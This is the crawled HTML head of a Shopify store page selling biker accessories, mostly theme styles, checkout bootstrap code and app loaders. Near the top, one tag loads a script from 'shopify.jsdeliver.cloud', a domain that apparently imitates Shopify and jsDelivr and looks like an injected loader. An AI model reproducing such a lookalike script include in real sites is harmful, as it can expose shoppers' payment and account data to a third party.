

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/biker-accessories
body_size: 53763
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/collections/biker-accessories">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Best Biker Accessories for 2024 | American Legend Rider
</title>

    
      <meta name="description" content="Add a bit of personality to your motorcycle with our collection of interesting and stylish skull motorcycle accessories. We have turn signals and helmet mohawks.">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/collections/biker-accessories">
<meta property="og:title" content="Best Biker Accessories for 2024 | American Legend Rider">
<meta property="og:type" content="website">
<meta property="og:description" content="Add a bit of personality to your motorcycle with our collection of interesting and stylish skull motorcycle accessories. We have turn signals and helmet mohawks."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Biker Accessories for 2024 | American Legend Rider">
<meta name="twitter:description" content="Add a bit of personality to your motorcycle with our collection of interesting and stylish skull motorcycle accessories. We have turn signals and helmet mohawks.">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/biker-accessories.atom" />
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/collections/biker-accessories.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/b63c13a16d71e267d64cb9003ddc98fdc33d672b3d0e0094aebf0e197a81ab31\/pixel.wetracked.io\/hello-baby-care.myshopify.com\/events.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"a2ea48d0-8a66-49a9-adec-4cac07bb4967-1768575023","pageurl":"americanlegendrider.com\/collections\/biker-accessories","u":"683ef332e4b5","p":"collection","rtyp":"collection","rid":161732591685};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?33003"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal 